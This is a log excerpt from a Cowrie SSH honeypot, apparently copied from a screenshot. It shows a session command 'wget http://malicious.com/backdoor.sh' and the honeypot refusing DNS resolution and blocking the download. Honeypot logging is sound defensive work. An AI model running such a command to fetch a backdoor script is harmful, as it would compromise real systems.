 2025-06-02T00:04:46.557287Z [HoneyPotSSHTransport,10,192.168.159.128] Resolver added ('127.0.0.53', 53) to server list
2025-06-02T00:04:46.571916Z [HoneyPotSSHTransport,10,192.168.159.128] DNSDatagramProtocol starting on 12017
2025-06-02T00:04:46.572865Z [HoneyPotSSHTransport,10,192.168.159.128] Starting protocol <twisted.names.dns.DNSDatagramPr
otocol object at 0x7482c8465d30>
2025-06-02T00:04:46.577528Z [DNSDatagramProtocol (UDP)] Unhandled Error
Traceback (most recent call last):
File "/home/nam/cowrie/src/cowrie/core/network.py", line 56, in resolve_cname
result = yield client.lookupAddress(address)
twisted.names.error.DNSQueryRefusedError: <Message id=25697 rCode=5 maxSize=0 flags=answer,auth,recDes,recAv que
ries=[Query(b'malicious.com', 1, 1)]>
2025-06-02T00:04:46.583609Z [DNSDatagramProtocol (UDP)] Attempt to access blocked network address
2025-06-02T00:04:46.585696Z [-] (UDP Port 12017 Closed)
2025-06-02T00:04:46.586237Z [-] Stopping protocol <twisted.names.dns.DNSDatagramProtocol object at 0x7482c8465d30>
2025-06-02T00:04:55.033736Z [HoneyPotSSHTransport,10,192.168.159.128] CMD: wget http://malicious.com/backdoor.sh
2025-06-02T00:04:55.036276Z [HoneyPotSSHTransport,10,192.168.159.128] Command found: wget http://malicious.com/backdoor.
sh
2025-06-02T00:04:55.037621Z [HoneyPotSSHTransport,10,192.168.159.128] resolve_cname(malicious.com)
2025-06-02T00:04:55.038987Z [HoneyPotSSHTransport,10,192.168.159.128] DNSDatagramProtocol starting on 36041
2025-06-02T00:04:55.039356Z [HoneyPotSSHTransport,10,192.168.159.128] Starting protocol <twisted.names.dns.DNSDatagramPr
otocol object at 0x7482c7e02fd0>
2025-06-02T00:04:55.042391Z [DNSDatagramProtocol (UDP)] Unhandled Error
Traceback (most recent call last):
File "/home/nam/cowrie/src/cowrie/core/network.py", line 56, in resolve_cname
result = yield client.lookupAddress(address)
twisted.names.error.DNSQueryRefusedError: <Message id=41237 rCode=5 maxSize=0 flags=answer,auth,recDes,recAv que
ries=[Query(b'malicious.com', 1, 1)]>
2025-06-02T00:04:55.044640Z [DNSDatagramProtocol (UDP)] Attempt to access blocked network address
2025-06-02T00:04:55.046532Z [-] (UDP Port 36041 Closed)
2025-06-02T00:04:55.047632Z [-] Stopping protocol <twisted.names.dns.DNSDatagramProtocol object at 0x7482c7e02fd0>